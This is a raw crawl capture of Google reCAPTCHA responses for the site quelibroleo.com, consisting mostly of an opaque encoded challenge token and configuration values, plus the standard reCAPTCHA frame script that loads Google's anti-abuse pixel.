sMKbZ8Okw7QeVsOCRsKjw5wHw6wmwqvCocKQfALDiDvCtzAPwrXCvHnCm8OTUsOEwps/[base64]/CpmZqwpRVd8OCfsKFbMKZW2/DojleBXJhH8OgLgMYw5XCumzDtMK1woHCtcK0cDkVw5Jgw4sFYjgtw5HDgnLChsKuMU7CnBjCoWXCksKwM1YtFVkRwqPCgcOvOMKZwr3CisOGAcKEe8OYax/CsMOBGFbCocOCFVhvwrczFCkowplwwqIkf8OcwrkRw6DClMO5woARTU/DrnwwDlTCp2bCucKCw5TChsKRc8O8wojDg25hw6ROW8Kmw4FUQ1/Cp8OABMKawqx5wrNBWmtnKsO5w5rDm8OWaMK3F8OIw4zCrUZ2w63CvcKhHsKQKDPDvm0Nwq7DgMK6wq7Dt8KFw6F6UsOGw4IVHcKDGUQUwrrDoTJzdFk6Pg3DhlHDt09BVgLCmsOCw5F5dsK0Bh9/w49wbMO7wqx9w5DDmB0dP8OZwpNmFsKVwrUdY0VGw4YYwqxHwrbDj8KqwpXCiC1Qw7dcwpfDmj9oVMOrwpxZZMKZBE3CkGHDpmM8WsKRU1/CpgJxBsKoJ8KCw4jCoBvDpnUMwpsPw5NzwrJwwpvDpsOzw7jCn8KdfwbCnQJsRHpzCR4aw494w50PwqpZw5YhAwDCoT7CvsKqwoY9w4J9w4/CuH0Qw5DCiSTDhMKIw5/Cjn/DjyjCgsO/MC5BDsOpw5p2wrfCvcKiwp4UwrxywpQybsOXwpnDjcKKP17ChsOGwqMVw7vCiisGw5PCjMKfCFpgRjnDvmBvP8KFCD7DhsKMw7/[base64]/w5zDjcONViHDv2vCnsK+Fz9Ww6fClMKBw5vDj8OmwpDCmUQWwrXCrQrCsMOiMkJ7Bw8GwqrCvcOrwozCp8OCw4kTXxthS2sIwoHCiW3Dp0nDosOQw5XDhMKnYVHDh3fCssKSw5nDh8KswowqDxXChg0zMDnCs8OpNk/CglrCp8OlwqrDumc2dDpKw4DDtD/CuhJOd3NBw5zDrDVwTBhHOsKFccKSKFjDmMKmbMK4w40nSjd5w6/Cv8KCfMKCCj8SCcOPw7bCiAXCvlogwqfDm8ONwpzCr8Olw5rCksKkwq07w4TChsKVO8Kqw5PCvgxOwp4rSlfCrcKaw6jDsMKsLMKdeg/Dt8KnSl/DmRnDgcKdwrtoP8K4wp/CgQjCmcKCNhwCBcOJdMOrwrPCqMKWwoUxw6nDskxFwp/DtMKLw7cZHcOqD8OuZ3rCvsKAP8KcwqJZEmsgHMK/[base64]/w4MZfSTDqsO+w6zDgz5Dw5PCvnwrw43Dp1c+woDDqWFRwpNDEC/ClWLDp8KYw4jCpMK8wrITw7vCpMKAd3nDv8KMaMKbwrB4wpcFw4PCkhcuwpMFwpbDnQRIwqrDlMKowrgBanzDsnIlwpDCl0vDuXrCsMO3MMKvcsKDwq/[base64]/CoMO9HTPDrMOPGzl/E8OoRcO+wqTDsHbDgcKsw77DgMOgwozDjVhCKCc/woEkJRPDvMKbw4Qbw6Uqw544wqnDqsKDDBgtw4hfw53Ch0TCmcO8HsOyPMORwoDDnsKgRgMiwpUpGUMZO8OUw4LCgxfCisKNw6k6CsKbKzNkw5DDuFbCuTfChm7DkMOmw4NQRcO8wovCtcKzS8KhwqlBw4rCi2/DucOtK8K3wpEJwq1FVWItwqHCj8O+bFREwqRHw6fCpWZlwq4/[base64]/CicOCLR3DkMKWTH1mwqnCjsK/[base64]/Ch8KLw5zCiMOOFBvCqk3DsRZRwrgcwpPChsO+YRXDlS/CrMOaKSvCjsOqwrJCasOHw70+w6crJwhxWcKtdmLDuMO9wr9PwpPCm8OVw4oICVvDm0vCkUt7w7c7w7MGGiB4woNQQ23DrB0SwrnDscK9aTgSwqBuw49swrzDgx3CoBrClsOaw6/[base64]/Dp8KzfMO2w6XDn8OEbDY7AVbDi8OfwpMyw7dIwrDDlgXDm8OTwo9rw6bCuSPCisKfST43eV/Dv8OqDyNKw7nCvzzCpMKewqNaDQF5wqg/AMKKf8OYwrwlwpY8F8KHw5DDoMOJAsKrwpJoAi/Dg3tbO8KceR/[base64]/Ds8OiM8KddEnDszMVwpscD8OYw6HCksOHwq5jwqV4wr8NBxbDoGXCgi8xw5fDpcOhVMO7KHUbwrwEwrfChcKYwq/CqMKmw4/DmcKSwrpowo4eMS0PwpwRa8OFw6bCqxR7EjUKTcOowp3Dq8O5MW7DmEDCuQxZFsKlw77Dj8KgwrfCgk8QwqTCr8OYUsOlwrdEbCfCi8K7ZEMTwq7CtDXDrmFPwrtvWnpTVTrDvWvCvsKzDRDDkMKKwoQ/[base64]/DicOawp7DtsOlwo/DmMOGIMKVX8KFw7zCm8KBwoDDl8KxNcOCwpc7wp11ZsOxw7nCt8OUw6HDgMKdw4TCnRluw5bCnSVMFArCjyjDpikMwqrCrcOZW8OOwqbDlMKowokfXxDDkATCmcKRw7DCu3dIw6M/eMOLwqTCmcKQw7LDkcKsGcO2W8KfwprDn8K3w4fCu1zDtnMmw4rCii/Ci1Nfw7nCgx5Fw4vDhkZqw4LCuGDDulrDnMKTH8OUH8K+a8KSw6Y2wp7DjXvCs8Osw7wCw7oEGCMNwq9TMm9ow6gawpVIw64dw4PCncOlQcO8wojDvsOCJsK7I0xfYMKtDS/[base64]/[base64]/Dj0ExCkgnF8OTwpcQW8KGw7AFcHPCqcKpcmrDpsOHw6B7w77Ds8KMwql/SSkMw6nCkDlxw4FmQwFgwp/Ds8Kvw7jCtsKdwpxvw4HCqigVw6HCicKEK8ODw4BMUcKfDgXCrVPCvcKSw4TDv3BTIcKow58mVi0lWkzDgcOfSWHDs8KVwqtswpsLI3/DoCI5wo7CqsKxw6zCqsO6wrtdfiYeBn1/JS7CuMOzQV1/w5XClgzChn48woYQwr8ywq3DlcOYwp8Ew7vCscKswqjDoDDDiRDDqixWwp9hPTHCq8OOw4zCicKYw4rCh8OzWcO5bsO4w6nChl/CssKzwqFNwqjCoFtdwpnDnMKABR4uwpjCvCDDkz7ChcOVwo3Cikwzwo1pwpbCj8KGJcK5ZMO7eSNnfjFELsKawr1Dw5ENShYHRMOhBUQjITLDsj99d8OoBx46AMKNLmzDgF3ChHxmw49Yw5bCkcOJw6ZfwqPDhz8LJDdpwpXCn8Oew4nCuU/DqybDnMOywodhw73ChixHwrrCvC3DmMKIw7rDr3sswpsHw71UwqLDtmnDrjjDlXzCsMKqGhbDqMO9wrLDsF8Kwr8LPcKnwr56DcKqUMOyw43ChcOmAA/[base64]/CviU7wrhtwqLDtwnDm8OuwoxbDMK4wrjDssONw5fCh8K+wp59EBvDujt7dcOqw6rCnMKmw6/[base64]/[base64]/CisKjw4N4wqJmPsKcNUPDucOCQcOVw7HDrTHDlsOewpM9GsOxOinCgMOzfVU6D8Kxw7zCuTPCnsOCXmx/[base64]/CmXnDjsKZNivCscK2wrXChcK2CcO6UVd6FcOFwqTDqDVnYH8MwpvDg8OZO8OOb1R7GMOqwq7Dt8Kiw6pvw4LDhMKALxXDvkgmczZ8JMO2w7B/wqDDk1jDpsKuIcOdYsOLXVNhwqpsWxtMc1FUwq0rw5PDtsKOPsKGw4zDrG3Ci8KYDMOcw4pUw7EywpN1LR4tVi/Dpmp0UsO1wplqRArCmsOFZkkcw71DT8KTDMObaigiw5s+KcO/w6nCmcKaVR7CjcObASw8w40aayJdR8KZwpfCvUZTAsOTw5DCkMOHwqLDtCHClcOkw5PDrMO5c8OmwqHDj8KaBMKIwr3CssOOw5IcGsO0wowpwpnCliJuw60Jwpo8w5MPYA7DrmFJw4pNXcKFdMKcdcOQw445T8KCZMO2w6HChcOpGMKmwq/CsE0ENHzDtXzDpwPDk8KAw4BQw6QxwqEKTsKVwqR6woV+A1LDkMOewrbCpcOgwp/DjsOFwqjDtFPCgcKyw7hNw6w6wq3DhU/CrzzCvycMYMKiw4tzwrPDrRbDpnTCuj0qGHTDqUbDsVwGw4oYdVzCq8Opw5/[base64]/DvcO6w4zCnTHDpDMMUwrCjy9YX1rCvMOiw7IOwo3DscKzw4rCnAA+wo9NBRrDv2w4w4LCvWPDrhtRw6fDigTDkFrDmcK1w5tYG8OUb8KKw6fCosKTcEQDw5/[base64]/DkwrDksK+EsK7CR/DsCfDpU4nwq1rw5jCtFTCgm3CrcK7ZcOpKzvDqMO/PcOLb8KPBizCmcKpw6TDhVlOBcOSHMKiw5zDtDzDicOzwrHCjsKbWsKDw5nCoMOKw4nDiBAEMMKybMOAIgAPTsOMTCTDjx7DkcKBcMK1R8Krw7TCoMK7LA3CiMK4w63CngFnwq7DrmQLE8KCUR4cwpvCqw7CpcK3wqHCpcO/w5h4KMOCwp3CuMKmCMK7wqY5wofDtsKTwoDCh8O2Exsmwp19c3PDk3vCvm7Cl2TDulzCqsKAQAg7w7vCj3TDlHILdCvCs8OaEcO/woPCu8KlMsO5w6rDq8OXw7hMcUEWDk52bSU0wp3DucOFwrXCtkRxWhI3woLChGBET8O9W2pJRcOmBQIqWgTCscO7w6gtD3LDtErDoWTCnsO+BcOsw78/dMODwqzDnkLCkz3CkSTDosOWLkk/w4xrwpDDpAbDrxpYw5NfNncQY8K2c8OZw47Cm8K8IVDDkcKrTcOswqYXD8Krw5suw6fDvzIvfMKbWSFAU8Oywq9pw73CpT7DgA0HdCbDgcKkw4A0woPDnUTDl8KLwrtTw7lRIy/CpCFRwovCtMKDF8Oxwr8rw7MMcsOXaS0iw5rCl13DtsKGw452dkomJU7Col3CnBQ9wovDtwPCgcOCa0nCp8KzDEHDi8K5Unhrw4XCpcOewrHDmg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Q+OVYj+c2JwFt6zLqLrpKhRkx26Vf7KDqzJAD/3mS1I\\u003d\x22,1,0,null,1,1769977326243,0,0,[234],null,[165,168,199,73,56],\x22RC-xzwkLQ9UuHXkwg\x22,null,null,null,null,null,\x220dAFcWeA7XoQWkkftjaYkEEOwItDu8g_AI4iK5jWXcmW4Q3pLeLxp8ZaNjtf2LCO1d-r7hKFb0mTaBmPWilZcV85v8oUl1U1zorA\x22,1770060126354]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PNwMc7TmGSYkQmQ5icYT1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769973728081');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>